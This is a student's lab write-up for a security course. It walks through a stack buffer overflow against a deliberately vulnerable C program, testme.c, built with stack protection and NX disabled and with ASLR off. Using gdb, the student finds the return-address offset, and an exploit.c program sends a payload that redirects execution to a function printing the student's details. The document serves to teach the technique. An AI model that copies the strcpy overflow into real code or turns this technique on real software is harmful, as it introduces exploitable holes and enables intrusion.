Assignment-1
Name : Omkar Santosh Gavhane
Roll no : 2111MC08
Course : CS547

testme.c , exploit.c programs are compiled using
//Makefile
FLAGS = -g -fno-stack-protector -z execstack -m32

EXES = testme myinfo exploit

all: $(EXES)

$(EXES):
gcc $(FLAGS) $@.c -o $@

clean:
rm -f $(EXES)
along with this ASLR is also disabled
then by use of gdb ,address of function(myinfo) and offset is calculated

myinfo function is written inside testme.c

we can get the address of myinfo function by use of gdb


here address of myinfo is 0x80491dd

we need to calculate the offset such that we can frame shellcode in such manner

[omkar@gavhane Assignment_1]$ gdb testme
GNU gdb (GDB) Fedora 11.1-6.fc35
Copyright (C) 2021 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-redhat-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from testme...
(gdb) p myinfo
$1 = {void ()} 0x80491dd <myinfo>
(gdb) list
38 return(0);
39 }
40 void myinfo(){
41 time_t tm;
42 time(&tm);
43 printf("Name:Omkar Santosh Gavhane,MTech(M&C)\nRoll No:2111MC08\nClass:CS547");
44 printf("\nCurrent Date/Time:%s", ctime(&tm));
45
46 }
47 int main( int argc, char **argv )
(gdb)
48 {
49 // Make some stack information
50 char a[100], b[100], c[100], d[100];
51 // Call the exploitable function
52 exploitable( argv[1] );
53 // Return everything is OK
54 return( 0 );
55 }
56
57
(gdb) b 52
Breakpoint 1 at 0x804923b: file testme.c, line 52.
(gdb) r AAAA
Starting program: /home/omkar/Dropbox/AQ_SEM_2/CS(CS547)/Assignment_1/testme AAAA

This GDB supports auto-downloading debuginfo from the following URLs:
https://debuginfod.fedoraproject.org/
Enable debuginfod for this session? (y or [n]) n
Debuginfod has been disabled.
To make this setting permanent, add 'set debuginfod enabled off' to .gdbinit.
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib64/libthread_db.so.1".

Breakpoint 1, main (argc=2, argv=0xffffd1b4) at testme.c:52
52 exploitable( argv[1] );
(gdb) si
0x0804923e 52 exploitable( argv[1] );
(gdb) si
52 exploitable( argv[1] );
(gdb) si
0x08049243 52 exploitable( argv[1] );
(gdb) si
0x08049246 52 exploitable( argv[1] );
(gdb) si
0x08049247 52 exploitable( argv[1] );
(gdb) si
exploitable (arg=0xffffd38c "AAAA") at testme.c:25
25 {
(gdb) si
0x080491a7 25 {
(gdb) si
0x080491a9 25 {
(gdb) si
30 strcpy(buffer,arg);
(gdb) list exploitable
20 #include <string.h>
21 #include<gnu/stubs-32.h>
22
23
24 int exploitable(char *arg)
25 {
26 // Make some stack space
27 //int *ret=NULL;
28 char buffer[10];
29 // Now copy the buffer
(gdb)
30 strcpy(buffer,arg);
31 printf("The buffer says .. [%s/%p].\n", buffer, &buffer );
32 // Return everything fun
33 //ret=(int*)(buffer+160);
34 //ret="\x"
35 //(*ret)+=8;
36 //(*ret)-=152;
37 //*ret="BBBB";
38 return(0);
39 }
(gdb) b 36
Breakpoint 2 at 0x80491d6: file testme.c, line 38.
(gdb) c
Continuing.
The buffer says .. [AAAA/0xffffcf16].

Breakpoint 2, exploitable (arg=0xffffd38c "AAAA") at testme.c:38
38 return(0);
(gdb) disassemble
Dump of assembler code for function exploitable:
0x080491a6 <+0>: push %ebp
0x080491a7 <+1>: mov %esp,%ebp
0x080491a9 <+3>: sub $0x18,%esp
0x080491ac <+6>: sub $0x8,%esp
0x080491af <+9>: push 0x8(%ebp)
0x080491b2 <+12>: lea -0x12(%ebp),%eax
0x080491b5 <+15>: push %eax
0x080491b6 <+16>: call 0x8049080 <strcpy@plt>
0x080491bb <+21>: add $0x10,%esp
0x080491be <+24>: sub $0x4,%esp
0x080491c1 <+27>: lea -0x12(%ebp),%eax
0x080491c4 <+30>: push %eax
0x080491c5 <+31>: lea -0x12(%ebp),%eax
0x080491c8 <+34>: push %eax
0x080491c9 <+35>: push $0x804a00c
0x080491ce <+40>: call 0x8049050 <printf@plt>
0x080491d3 <+45>: add $0x10,%esp
=> 0x080491d6 <+48>: mov $0x0,%eax
0x080491db <+53>: leave
0x080491dc <+54>: ret
End of assembler dump.
(gdb) x/32x $sp
0xffffcf10: 0x00000020 0x41410001 0x00004141 0x00000001
0xffffcf20: 0x00000000 0x00000380 0xffffd0d8 0x0804924c
0xffffcf30: 0xffffd38c 0x00000380 0x00000380 0x00000380
0xffffcf40: 0x00000380 0x00000380 0x00000380 0x00000380
0xffffcf50: 0x00000380 0x00000380 0x00000380 0x00000380
0xffffcf60: 0x00000380 0x00000000 0x00000000 0x00000000
0xffffcf70: 0x00000000 0x00000100 0x00000040 0x0000000c
0xffffcf80: 0x00000000 0x000000c5 0xffffcfdf 0xf7ffcfcc
(gdb) p &buffer
$2 = (char (*)[10]) 0xffffcf16 //address of buffer
(gdb) disassemble main
Dump of assembler code for function main:
0x08049225 <+0>: lea 0x4(%esp),%ecx
0x08049229 <+4>: and $0xfffffff0,%esp
0x0804922c <+7>: push -0x4(%ecx)
0x0804922f <+10>: push %ebp
0x08049230 <+11>: mov %esp,%ebp
0x08049232 <+13>: push %ecx
0x08049233 <+14>: sub $0x194,%esp
0x08049239 <+20>: mov %ecx,%eax
0x0804923b <+22>: mov 0x4(%eax),%eax
0x0804923e <+25>: add $0x4,%eax
0x08049241 <+28>: mov (%eax),%eax
0x08049243 <+30>: sub $0xc,%esp
0x08049246 <+33>: push %eax
0x08049247 <+34>: call 0x80491a6 <exploitable>
0x0804924c <+39>: add $0x10,%esp
0x0804924f <+42>: mov $0x0,%eax
0x08049254 <+47>: mov -0x4(%ebp),%ecx
0x08049257 <+50>: leave
0x08049258 <+51>: lea -0x4(%ecx),%esp
0x0804925b <+54>: ret
End of assembler dump.
(gdb)

address of buffer is 0xffffcf16 and address of Return address (RA) is 0xffffcf2c


therefore offset is 22 and shellcode is

"AAAAAAAAAAAAAAAAAAAAAA\xdd\x91\x04\x08"
after that shellcode is passed as an argument to testme.c function and testme.c is invoked from exploit program

// Assignment #1: testme.c
#include <stdio.h>
#include<time.h>
#include <string.h>
#include<gnu/stubs-32.h>

int exploitable(char *arg)
{
// Make some stack space
//int *ret=NULL;
char buffer[10];
// Now copy the buffer
strcpy(buffer,arg);
printf("The buffer says .. [%s/%p].\n", buffer, &buffer );
// Return everything fun
//ret=(int*)(buffer+160);
//ret="\x"
//(*ret)+=8;
//(*ret)-=152;
//*ret="BBBB";
return(0);
}
void myinfo(){
time_t tm;
time(&tm);
printf("Name:Omkar Santosh Gavhane,MTech(M&C)\nRoll No:2111MC08\nClass:CS547");
printf("\nCurrent Date/Time:%s", ctime(&tm));

}
int main( int argc, char **argv )
{
// Make some stack information
char a[100], b[100], c[100], d[100];
// Call the exploitable function
exploitable( argv[1] );
// Return everything is OK
return( 0 );
}

and thus we can call it from exploit.c as
//exploit.c
#include<stdio.h>
#include<stdlib.h>
#include<unistd.h>
#include <gnu/stubs-32.h>
int main(){
char *args[]={"testme","AAAAAAAAAAAAAAAAAAAAAA\xdd\x91\x04\x08"};
execlp("/home/omkar/Dropbox/AQ_SEM_2/CS(CS547)/Assignment_1/testme",args[0],args[1]);
return(0);
}



thus we have successfully exploited the stack and modified the return address present on stack to point to myinfo code and myinfo gets executed while exiting from function

to execute a program
$ make clean;make
$ ./exploit

